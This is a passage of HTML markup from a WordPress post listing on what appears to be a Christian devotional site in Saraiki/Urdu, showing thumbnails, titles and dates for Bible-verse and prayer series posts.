                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">مقصد | حصہ ۲ | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b7%db%b5/">سونڑے رب دا کلام | ۲ کرنتھیوں (۱۷:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b9%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca9-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca9-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b9%db%b2/">سونڑے رب دا کلام | لوقا (۹:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%d9%84%d8%a7-%d9%86%d8%a7-%d8%ba%db%81-%d8%af%d9%8f%d8%b9%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK33-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK33-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK33-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK33-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK33.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d9%84%d8%a7-%d9%86%d8%a7-%d8%ba%db%81-%d8%af%d9%8f%d8%b9%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/">بلا نا غہ دُعا کرو | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b6%db%b3%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john3-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john3-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john3-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john3-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john3-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b6%db%b3%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7/">(۱۶:۳)سونڑے رب دا کلام | یوحنا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d8%b2%d9%86%d8%af%db%81-%d8%ae%d8%b7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d8%b2%d9%86%d8%af%db%81-%d8%ae%d8%b7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">مسیح دے زندہ خط | حصہ ۲ |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b2%db%b2/">سونڑے رب دا کلام | لوقا (۱۲:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86-%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%db%8c-%d9%85%d9%8f%d8%ad%d8%a8%d8%aa/"><img loading="lazy" width="640" height="334" src="https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-1024x535.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan.jpg 1438w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86-%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%db%8c-%d9%85%d9%8f%d8%ad%d8%a8%d8%aa/">محبت دی زُبان (خُدا دی مُحبت)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-32/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-32/">رب تعالیٰ مسیح کوں ایں دُنیا تے بھجیندا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti21-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti21-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b1/">سونڑے رب دا کلام | متی (۲۱:۱)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-31/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-31/">لہو وہانونڑھ بغیر معافی نی ملدی | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luka11-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luka11-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b1%db%b2/">سونڑے رب دا کلام | لوقا (۱۱:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-30/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-30/">حضرت یعقوب دی دلیری | قسط نمبر ۳۰</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-29/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-29/">رب تعالیٰ دی بادشاہی کیا ھِ ؟ |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b4%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b4%db%b7/">سونڑے رب دا کلام | یسعیاہ (۱۴:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-28/">ہک عورت دا سڈھ ۔ | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b7%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b7%db%b7/">سونڑے رب دا کلام | متی (۲۷:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-27/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-27/">اساں خُدا دے قرض دار سے | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b8%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b8%db%b7/">سونڑے رب دا کلام | متی (۱۸:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-26/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-26/">مسیح ایمانداراں کوں جلال ڈیسی | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b7/">سونڑے رب دا کلام | متی (۷:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b7/">سونڑے رب دا کلام | متی (۱:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-25/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-25/">جہڑے مر ویندے ہین انھاں دے نال کیا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-24/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-24/">اپنڑی نظر رب تعالیٰ تے جمائی رکھو |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati6-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati6-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
